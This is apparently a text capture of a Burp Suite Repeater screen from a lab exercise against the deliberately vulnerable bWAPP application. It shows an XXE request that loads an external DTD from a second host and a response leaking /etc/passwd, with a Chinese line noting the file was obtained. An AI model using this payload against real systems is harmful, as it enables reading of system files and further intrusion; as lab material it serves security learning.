 Burp Suite Professional v1.7.33 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Bypass WAF CSRF
2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.23 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.1.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.1.23/bWAPP/xxe-1.php
Content-Length: 182
Cookie: PHPSESSID=dd382387fed5dc8e04462159b93d6951; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY % d SYSTEM "http://192.168.1.19/1.dtd">
%d;]>
<reset>
<login>&b;</login>
<secret>Any bugs?</secret>
</reset>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 May 2018 09:33:04 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
成功获取到passwd文件内容
? < + > Type a search term 0 matche